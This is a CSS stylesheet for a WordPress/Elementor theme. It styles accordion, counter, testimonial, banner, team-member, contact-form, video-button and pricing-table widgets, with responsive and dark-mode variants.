.ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-card-header {
  padding: 16px 20px;
}
.ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-card-body {
  padding: 0 20px 20px 60px;
}
.ube-accordion-custom-style-01 .ube-accordion-card.active {
  background: #F8F8F8;
}
.ube-accordion-custom-style-01 .ube-accordion-card.active .ube-accordion-card-header {
  padding: 20px;
}
.ube-accordion-custom-style-01 .ube-accordion-card.active.ube-accordion-separate {
  border-radius: var(--g5-rounded-xl);
}
.ube-accordion-custom-style-01 .ube-accordion-card.active .ube-accordion-icon {
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  --ube-accordion-color-icon: var(--g5-color-dark);
  --ube-accordion-color-border-icon: var(--g5-color-secondary);
  --ube-accordion-bg-icon: var(--g5-color-secondary);
}
.ube-accordion-custom-style-01 .ube-accordion-card:not(.active) + .ube-accordion-card:not(.active) {
  border-top: 1px solid #EDEDED !important;
}

.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate, .ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate, .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate {
  border-top-width: 0;
  border-right-width: 0;
  border-left-width: 0;
  border-radius: 0;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate.active, .ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate.active, .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate.active {
  border: none !important;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:last-child, .ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate:last-child, .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate:last-child {
  margin-bottom: 0;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-body, .ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-body, .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-body {
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.ube-accordion-custom-style-04 .ube-accordion-link {
  font-size: 32px;
  color: #9B9B9B;
}
.ube-accordion-custom-style-04 .card-header, .ube-accordion-custom-style-04 .card {
  border: none !important;
}
.ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate {
  background: transparent;
}
.ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-body {
  padding-top: 13px;
  font-size: 18px;
}
.ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-header {
  padding: 0;
}
.ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
  margin-bottom: 30px;
}
.ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate.active .ube-accordion-link {
  color: var(--g5-color-heading);
}

.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate.active .ube-accordion-icon {
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-header {
  padding: 0 0 13px 0;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
  margin-bottom: 43px;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate .ube-accordion-icon {
  font-size: 18px;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:first-child, .ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:first-child .ube-accordion-card-header {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.ube-accordion-custom-style-03 .ube-accordion-link {
  font-size: 32px;
}
.ube-accordion-custom-style-03 .ube-accordion-card {
  border-left: 2px solid var(--g5-color-border);
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-radius: 0 !important;
}
.ube-accordion-custom-style-03 .ube-accordion-card.active {
  border-color: var(--g5-color-heading);
}
.ube-accordion-custom-style-03 .ube-accordion-card.active .ube-accordion-card-header {
  padding-bottom: 0 !important;
}
.ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-body,
.ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-header {
  padding-left: 30px;
}
.ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-body {
  padding-bottom: 13px;
}
.ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-header {
  border-bottom-width: 0;
  padding-bottom: 12px;
}
.ube-accordion-custom-style-03 .ube-accordion-card:last-child .ube-accordion-card-header, .ube-accordion-custom-style-03 .ube-accordion-card:first-child .ube-accordion-card-header {
  padding-bottom: 0;
  padding-top: 0;
}

.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate {
  background: transparent;
  border-bottom: 0 !important;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-link {
  color: var(--g5-color-text-main);
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-header {
  padding: 0;
  border-bottom: 0 !important;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-body {
  padding-top: 25px;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-icon.right-icon {
  -webkit-transform: rotate(0);
  transform: rotate(0);
  margin-left: 10px !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-icon.right-icon svg, .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-icon.right-icon i {
  display: none;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-icon.right-icon:after {
  opacity: 0;
  content: "\f061";
  font-family: var(--g5-font-icon);
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate.active .ube-accordion-icon.right-icon {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate.active .ube-accordion-icon.right-icon:after {
  opacity: 1;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate.active .ube-accordion-link {
  color: var(--g5-color-heading);
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
  margin-bottom: 30px;
}

.groww-advanced-accordion-media-wrap > .elementor-element:not(.accordion-active) {
  display: none;
}

@media (min-width: 768px) {
  .ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-body,
  .ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-header {
    padding-left: 50px;
  }
  .ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-body {
    padding-bottom: 23px;
  }
  .ube-accordion-custom-style-03 .ube-accordion-card:last-child .ube-accordion-card-header, .ube-accordion-custom-style-03 .ube-accordion-card:first-child .ube-accordion-card-header {
    padding-bottom: 42px;
    padding-top: 42px;
  }
  .ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
    margin-bottom: 50px;
  }
  .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
    margin-bottom: 60px;
  }
}
.ube-counter .card-title {
  color: var(--g5-color-accent);
}
.ube-counter .card-text {
  font-weight: 700;
  font-size: 16px;
}
.ube-counter .ube-counter-number, .ube-counter .ube-counter-icon-prefix, .ube-counter .ube-counter-icon-suffix {
  font-size: 52px;
  font-weight: 700;
}
.ube-counter.ube-counter-number-top .card-title {
  margin-bottom: 20px;
}

.ube-counter-boxed.elementor-widget-ube-counter .elementor-widget-container {
  padding: 28px 13px;
  background-color: #fff;
  border-radius: var(--g5-rounded-lg);
  overflow: hidden;
  -webkit-transition: 0.4s ease-in-out transform, 0.4s ease-in-out box-shadow;
  transition: 0.4s ease-in-out transform, 0.4s ease-in-out box-shadow;
}
.ube-counter-boxed.elementor-widget-ube-counter .elementor-widget-container:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  box-shadow: 0 20px 24px 0 rgba(0, 0, 0, 0.1);
}

.ube-counter-number-number-gradient .card-title {
  background-color: transparent;
  background-image: linear-gradient(127deg, #FBDCB8 12.03%, var(--g5-color-accent) 71.37%);
  color: transparent;
  -webkit-background-clip: text;
  text-transform: unset;
}

.dark .ube-counter .card-title, .dark .ube-counter .card-text {
  color: #fff;
}

.ube-testimonial .ube-testimonial-client-say {
  font-size: 18px;
  color: var(--g5-color-heading);
}
.ube-testimonial .ube-testimonial-author-job {
  font-size: 16px;
  color: var(--g5-color-text-main);
}
.ube-testimonial .ube-testimonial-rating {
  font-size: 18px;
  line-height: 1;
}
.ube-testimonial .ube-testimonial-rating .ube-icon + .ube-icon {
  margin-left: 2px;
}
.ube-testimonial .ube-testimonial-content p:last-child:not(.ube-testimonial-client-say) {
  margin-bottom: 0;
}

.ube-testimonial-layout-04, .ube-testimonial-layout-05 {
  --ube-testimonial-author-width: 64px;
  --ube-testimonial-author-height: 64px;
}
.ube-testimonial-layout-04 .ube-testimonial-avatar, .ube-testimonial-layout-05 .ube-testimonial-avatar {
  margin-right: 12px;
}
.ube-testimonial-layout-04 .ube-testimonial-author-name, .ube-testimonial-layout-05 .ube-testimonial-author-name {
  margin-bottom: 5px;
}
.ube-testimonial-layout-04 .ube-testimonial-content, .ube-testimonial-layout-05 .ube-testimonial-content {
  font-size: 18px;
}

.custom-testimonial-01 .quote {
  font-size: 32px;
  font-weight: 700;
  line-height: 1.3;
  margin-bottom: 14px;
}
.custom-testimonial-01 .ube-testimonial-layout-05 .ube-testimonial-content {
  padding-bottom: 70px;
  margin-bottom: 24px;
  border-bottom: 1px solid var(--g5-color-border);
}
.custom-testimonial-01 .ube-testimonial-layout-04 .ube-testimonial-content {
  margin-top: 40px;
}

.custom-testimonial-02 .ube-testimonial-content {
  margin-bottom: 115px;
}
.custom-testimonial-02 .ube-testimonial-content, .custom-testimonial-02 .ube-testimonial-author-name {
  font-size: 20px;
}
.custom-testimonial-02 .quote {
  font-size: 32px;
  font-weight: 500;
  line-height: 1.37;
}
.custom-testimonial-02 .ube-testimonial-author-name {
  margin-bottom: 8px;
}

@media (max-width: 991px) {
  .custom-testimonial-02 .quote {
    font-size: 24px;
  }
  .custom-testimonial-02 .ube-testimonial-content {
    margin-bottom: 40px;
  }
  .custom-testimonial-01 .quote {
    font-size: 24px;
  }
  .custom-testimonial-01 .ube-testimonial-layout-05 .ube-testimonial-content {
    padding-bottom: 30px;
  }
  .custom-testimonial-01 .ube-testimonial-layout-04 .ube-testimonial-content {
    margin-top: 30px;
  }
}
.ube-testimonial-layout-08 {
  --ube-testimonial-author-width: 60px;
  --ube-testimonial-author-height: 60px;
}
.ube-testimonial-layout-08 .ube-testimonial-content {
  display: block;
}
.ube-testimonial-layout-08 .ube-testimonial-rating {
  margin-bottom: 14px;
}
.ube-testimonial-layout-08 .ube-testimonial-client-say {
  margin-bottom: 30px;
}
.ube-testimonial-layout-08 .ube-testimonial-avatar {
  margin-right: 12px;
}

.ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  padding: 30px;
  background-color: #fff;
  border-radius: var(--g5-rounded-xl);
  overflow: hidden;
}

.ube-testimonial-avatar-default .ube-testimonial {
  --ube-testimonial-author-width: auto;
  --ube-testimonial-author-height: auto;
}
.ube-testimonial-avatar-default .ube-testimonial img {
  border-radius: 0;
}

.ube-testimonial-rounded-xl .ube-testimonial {
  border-radius: var(--g5-rounded-xl);
  overflow: hidden;
}

.ube-testimonial-layout-09 {
  position: relative;
  color: #fff;
}
.ube-testimonial-layout-09 div.ube-testimonial-avatar:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 2.04%, rgba(0, 0, 0, 0.7) 83.67%);
}
.ube-testimonial-layout-09 div.ube-testimonial-avatar img {
  height: 100%;
  width: 100%;
  border-radius: 0;
}
.ube-testimonial-layout-09 .ube-testimonial-content {
  padding: 30px;
  position: absolute;
  z-index: 10;
  bottom: 0;
  width: 100%;
  height: 100%;
  left: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.ube-testimonial-layout-09 .ube-testimonial-client-say {
  font-size: 20px;
  color: inherit;
  margin-bottom: 20px;
  line-height: 1.6;
}
.ube-testimonial-layout-09 .ube-testimonial-author-name {
  color: inherit;
  margin-bottom: 0;
}
.ube-testimonial-layout-09 .ube-testimonial-rating {
  margin-bottom: 10px;
}
.ube-testimonial-layout-09 .ube-testimonial-author-job {
  font-size: 14px;
  color: rgba(255, 255, 255, 0.7);
  position: relative;
  padding-left: 40px;
}
.ube-testimonial-layout-09 .ube-testimonial-author-job:before {
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 10px;
  position: absolute;
  display: block;
  content: "";
  height: 1px;
  width: 20px;
  background-color: currentColor;
}

.ube-testimonial-wrap.ube-slider-dot-position-inset .ube-testimonial-content {
  padding-bottom: 55px;
}

.testimonial-w-370.elementor-widget-ube-testimonial {
  min-width: 370px !important;
}

.ube-testimonial-layout-10 {
  --ube-testimonial-author-width: 100%;
  --ube-testimonial-author-height: 100%;
  border-radius: var(--g5-rounded);
  overflow: hidden;
  background-color: #fff;
}
.ube-testimonial-layout-10 .ube-testimonial-avatar img {
  border-radius: 0;
}
.ube-testimonial-layout-10 .ube-testimonial-content {
  width: 100%;
  padding: 24px 20px 28px 20px;
}
.ube-testimonial-layout-10 .ube-testimonial-client-say {
  font-size: 20px;
  margin-top: 13px;
}
.ube-testimonial-layout-10 .ube-testimonial-author-name {
  margin-top: 16px;
  margin-bottom: 5px;
}

.dark .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.dark .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  backdrop-filter: blur(21px);
  background: linear-gradient(113deg, rgba(255, 255, 255, 0.18) 0%, rgba(255, 255, 255, 0.08) 110.84%);
}
.dark .ube-testimonial-rating .ube-icon {
  color: #FFF;
}

@media (max-width: 575px) {
  .testimonial-w-sm-320.elementor-widget-ube-testimonial {
    min-width: 320px !important;
  }
}
@media (min-width: 768px) {
  .testimonial-mh-425 .ube-slider-item .ube-testimonial-layout-08 {
    min-height: 345px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .testimonial-mh-425 .ube-slider-item .ube-testimonial-layout-08 .ube-testimonial-info {
    margin-top: auto;
  }
}
.ube-banner-content {
  padding: var(--ube-banner-content-padding);
}
.ube-banner-content .ube-banner-btn {
  --g5-btn-link-color: #fff;
}

.ube-banner-title {
  margin-bottom: 13px;
  font-size: 32px;
}

.elementor-widget-ube-banner > .elementor-widget-container {
  border-radius: var(--g5-rounded-xl);
}

.ube-banner:after {
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 42.48%, rgba(0, 0, 0, 0.62) 80.64%);
}

.ube-banner-effect-img-zoom-in:hover .ube-banner-image .ube-banner-bg {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.ube-map-box-effect {
  --map-box-effect-color1: var(--g5-color-accent);
  --map-box-effect-color2: var(--g5-color-accent);
}
.ube-map-box-effect .mapboxgl-marker:before, .ube-map-box-effect .mapboxgl-marker:after {
  border-color: var(--g5-color-accent);
}
.ube-map-box-effect .mapboxgl-marker svg g {
  color: var(--g5-color-accent);
  fill: currentColor;
}

.ube-team-member .ube-tm-name {
  margin-bottom: 3px;
}
.ube-team-member .ube-tm-pos {
  font-size: 14px;
}
.ube-team-member .card-body p:last-child {
  margin-bottom: 0;
}

.ube-tm-style-01 .ube-tm-image {
  margin-bottom: 20px;
}
.ube-tm-style-01 .card-img {
  border-radius: var(--g5-rounded-xl);
  overflow: hidden;
  position: relative;
}
.ube-tm-style-01 .card-body {
  width: 100%;
}
.ube-tm-style-01 .ube-tm-social {
  position: absolute;
  bottom: 0;
  margin-top: 0;
  min-height: 52px;
  background-color: rgba(0, 0, 0, 0.45);
  -webkit-backdrop-filter: blur(4px);
  backdrop-filter: blur(4px);
  width: 100%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.ube-tm-style-01 .ube-tm-social .elementor-icon {
  color: #fff;
}
.ube-tm-style-01 .ube-tm-social .elementor-icon + .elementor-icon {
  margin-left: 20px;
}
.ube-tm-style-01:hover .ube-tm-social {
  opacity: 1;
}

.ube-tm-style-04 .ube-tm-image {
  max-width: 180px;
  margin-bottom: 25px;
}
.ube-tm-style-04 .card-body {
  width: 100%;
}
.ube-tm-style-04 .card-img {
  border-radius: 50%;
}
.ube-tm-style-04 .card-img img {
  aspect-ratio: 1/1;
}
.ube-tm-style-04 .ube-tm-pos {
  font-size: 16px;
}
.ube-tm-style-04 .ube-tm-desc {
  padding-top: 7px;
}
.ube-tm-style-04 .btn-action {
  display: block;
  width: 100%;
  --g5-btn-font-size: 14px;
  --g5-btn-line-height: calc(2.5rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-color: var(--g5-color-primary);
  --g5-btn-hover-color: var(--g5-color-primary);
}

.ube-tm-hover-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  -webkit-transition: transform 0.4s ease, 0.4s cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow !important;
  transition: transform 0.4s ease, 0.4s cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow !important;
  padding: 20px 16px 16px 16px;
  background-color: #fff;
  border-radius: var(--g5-rounded-lg);
  overflow: hidden;
}

.ube-tm-hover-boxed.elementor-widget-ube-team-member .elementor-widget-container:hover,
.ube-tm-hover-boxed-wrap:not(:hover) .ube-tm-hover-boxed.active.elementor-widget-ube-team-member .elementor-widget-container,
.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item:hover,
.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member:not(:hover) .elementor-grid-item.active {
  box-shadow: 0 4px 44px 0 rgba(0, 0, 0, 0.1);
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
  position: relative;
  z-index: 1;
}

.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item:hover,
.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member:not(:hover) .ube-slider-item.active {
  box-shadow: 0 4px 20px 0 rgba(0, 0, 0, 0.1);
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}

.ube-tm-hover-action-to-show .action {
  -webkit-transition: transform 0.4s ease, opacity 0.4s ease;
  transition: transform 0.4s ease, opacity 0.4s ease;
  opacity: 0;
  -webkit-transform: translate3d(0, 26px, 0);
  transform: translate3d(0, 26px, 0);
}

.ube-tm-hover-action-to-show.elementor-widget-ube-team-member .elementor-widget-container:hover .action,
.ube-tm-hover-boxed-wrap:not(:hover) .ube-tm-hover-action-to-show.elementor-widget-ube-team-member.active .elementor-widget-container .action,
.ube-tm-hover-action-to-show.elementor-widget-ube-advanced-team-member .elementor-grid-item:hover .action,
.ube-tm-hover-action-to-show.elementor-widget-ube-advanced-team-member:not(:hover) .elementor-grid-item.active .action,
.ube-tm-hover-action-to-show.elementor-widget-ube-advanced-team-member .ube-slider-item:hover .action,
.ube-tm-hover-action-to-show.elementor-widget-ube-advanced-team-member:not(:hover) .ube-slider-item.active .action {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  -webkit-transition: transform 0.4s ease, 0.4s cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow !important;
  transition: transform 0.4s ease, 0.4s cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow !important;
  padding: 30px 30px 20px;
  background-color: #fff;
  border-radius: var(--g5-rounded);
  overflow: hidden;
}
.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .elementor-icon,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .elementor-icon,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .elementor-icon {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  will-change: transform;
  -webkit-transition: transform 450ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: transform 450ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
}
.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .elementor-icon + .elementor-icon,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .elementor-icon + .elementor-icon,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .elementor-icon + .elementor-icon {
  margin-left: 20px;
}
.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .elementor-icon:hover,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .elementor-icon:hover,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .elementor-icon:hover {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
  color: var(--g5-color-accent-foreground);
  background-color: var(--g5-color-accent);
}
.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .ube-tm-social,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .ube-tm-social,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .ube-tm-social {
  margin-top: 10px;
}
.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container:hover,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item:hover,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item:hover {
  box-shadow: 0 5px 15px 0 rgba(112, 92, 161, 0.2);
}

.groww-contact-form p {
  margin-bottom: 0;
}
.groww-contact-form input:not(input[type=checkbox]):not(input[type=submit]), .groww-contact-form textarea {
  width: 100%;
}
.groww-contact-form select {
  width: 100%;
}
.groww-contact-form textarea {
  height: 150px;
}
.groww-contact-form .item-contact:not(:last-child) {
  margin-bottom: 30px;
}
.groww-contact-form .wpcf7-not-valid-tip {
  display: none !important;
  font-size: 0;
}
.groww-contact-form .wpcf7-not-valid {
  border-color: #dc3545 !important;
}
.groww-contact-form + div.wpcf7-response-output {
  text-align: center;
  color: #fff;
  background: #dc3545;
  border: none;
  border-radius: 4px;
  padding: 10px;
  margin-left: 0;
  margin-right: 0;
}
.groww-contact-form .ajax-loader, .groww-contact-form .wpcf7-spinner {
  position: absolute;
}

.wpcf7 form.sent .groww-contact-form + div.wpcf7-response-output {
  background: #46b450;
}

.groww-contact-form-gap-15.groww-contact-form {
  margin-right: -7.5px;
  margin-left: -7.5px;
}
.groww-contact-form-gap-15.groww-contact-form .item-contact {
  padding-right: 7.5px;
  padding-left: 7.5px;
}
.groww-contact-form-gap-15.groww-contact-form .item-contact:not(:last-child) {
  margin-bottom: 15px;
}

.groww-contact-form-gap-20 .groww-contact-form {
  margin-right: -10px;
  margin-left: -10px;
}
.groww-contact-form-gap-20 .groww-contact-form .item-contact {
  padding-right: 10px;
  padding-left: 10px;
}
.groww-contact-form-gap-20 .groww-contact-form .item-contact:not(:last-child) {
  margin-bottom: 20px;
}

.groww-contact-form-textarea-130 textarea {
  height: 130px;
}

.elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded-xl);
}

.ube-image-hover-zoom-in:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.ube-popup-video .ube-video-btn {
  padding: 0;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  border-radius: 50%;
}
.ube-popup-video .ube-video-btn.btn-xs {
  height: 50px;
  width: 50px;
}
.ube-popup-video .ube-video-btn.btn-sm {
  height: 56px;
  width: 56px;
}
.ube-popup-video .ube-video-btn.btn-sm i {
  font-size: 14px;
}
.ube-popup-video .ube-video-btn.btn-md {
  height: 80px;
  width: 80px;
}
.ube-popup-video .ube-video-btn.btn-md i {
  font-size: 16px;
}
.ube-popup-video .ube-video-btn.btn-lg {
  height: 120px;
  width: 120px;
}
.ube-popup-video .ube-video-btn.btn-xl {
  height: 140px;
  width: 140px;
}

.video-has-animation .ube-video-btn:after, .video-has-animation .ube-video-btn:before {
  -webkit-animation: video-box-shadow 1600ms ease-in-out 0ms;
  animation: video-box-shadow 1600ms ease-in-out 0ms;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  width: 100%;
  height: 100%;
  content: "";
  left: 0;
  top: 0;
  position: absolute;
  border-radius: inherit;
  -webkit-transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
}
.video-has-animation .ube-video-btn:after {
  -webkit-animation-delay: 800ms;
  animation-delay: 800ms;
}

@keyframes video-box-shadow {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.6;
    -webkit-box-shadow: 0 0 0 0px var(--g5-btn-bg);
    box-shadow: 0 0 0 0px var(--g5-btn-bg);
  }
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0.3;
    -webkit-box-shadow: 0 0 0 2px var(--g5-btn-bg);
    box-shadow: 0 0 0 2px var(--g5-btn-bg);
  }
  100% {
    -webkit-box-shadow: 0 0 0 4px var(--g5-btn-bg);
    box-shadow: 0 0 0 4px var(--g5-btn-bg);
    -webkit-transform: scale(1.4);
    transform: scale(1.4);
    opacity: 0;
  }
}
.ube-pricing {
  --pricing-ribbon-bg: var(--g5-color-accent);
  --pricing-px: 30px;
  --pricing-py: 30px;
  --pricing-ribbon-color: var(--g5-color-accent-foreground);
  --ube-title-fs: 24px;
  --ube-title-sp: 5px;
  --ube-subtitle-fs: 1rem;
  --ube-price-fs: 32px;
  --ube-price-color: var(--g5-color-heading);
  --ube-price-period-fs: 15px;
  --ube-price-feature-fs: 1rem;
  --ube-price-feature-sp: 8px;
  --ube-price-feature-color: var(--g5-color-heading);
}

.ube-pricing-inner {
  padding-top: var(--pricing-py);
  padding-bottom: var(--pricing-py);
  border-radius: var(--g5-rounded-xl);
  background-color: #FFFFFF;
}
.ube-pricing-inner:hover {
  box-shadow: 0 34px 44px 0 rgba(0, 0, 0, 0.07);
}

.ube-pricing-title {
  font-size: var(--ube-title-fs);
  font-weight: var(--g5-h2-font-weight);
  margin-bottom: var(--ube-title-sp);
}

.ube-pricing-feature-item {
  font-size: var(--ube-price-feature-fs);
  font-weight: 500;
  padding-top: var(--ube-price-feature-sp);
  padding-bottom: var(--ube-price-feature-sp);
}
.ube-pricing-feature-item .ube-pricing-feature-item-info {
  color: var(--ube-price-feature-color);
}
.ube-pricing-feature-item .ube-pricing-feature-item-icon {
  vertical-align: middle;
}

.ube-pricing .ube-pricing-header,
.ube-pricing .ube-pricing-body,
.ube-pricing .ube-pricing-footer {
  padding-left: var(--pricing-px);
  padding-right: var(--pricing-px);
}

.ube-pricing-subtitle {
  font-size: var(--ube-subtitle-fs);
  font-weight: var(--g5-body-font-weight);
  color: var(--g5-color-text-main);
}

.ube-pricing-price,
.ube-pricing-price-currency {
  font-size: var(--ube-price-fs);
  font-weight: 500;
  color: var(--ube-price-color);
}

.ube-pricing-price-period {
  font-size: var(--ube-price-period-fs);
  font-weight: 700;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: var(--g5-color-text-main);
}

.ube-pricing-ribbon-6 {
  padding-top: 37px;
  border: 3px solid var(--pricing-ribbon-bg);
}
.ube-pricing-ribbon-6:before {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
  content: "";
  background: var(--pricing-ribbon-bg);
  color: var(--pricing-ribbon-color);
  width: 100%;
  left: 0;
  top: -3px;
  min-height: 40px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.1em;
}
.ube-pricing-ribbon-6 .ube-pricing-header {
  padding-top: 30px;
}

.ube-pricing-style-1 .ube-pricing-button,
.ube-pricing-style-6 .ube-pricing-button,
.ube-pricing-style-5 .ube-pricing-button {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
}

.custom-ube-pricing-ribbon-01 .ube-pricing-ribbon-6 .ube-pricing-header {
  background: var(--pricing-ribbon-bg);
}
.custom-ube-pricing-ribbon-01 .ube-pricing-ribbon-6 .ube-pricing-header:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  background: #fff;
  position: absolute;
  left: 0;
  border-top-left-radius: var(--g5-rounded-xl);
  border-top-right-radius: var(--g5-rounded-xl);
  z-index: -1;
}
.custom-ube-pricing-ribbon-01 .ube-pricing-body {
  text-align: left;
  border-top: 1px solid var(--g5-color-border);
  padding-top: 20px;
}
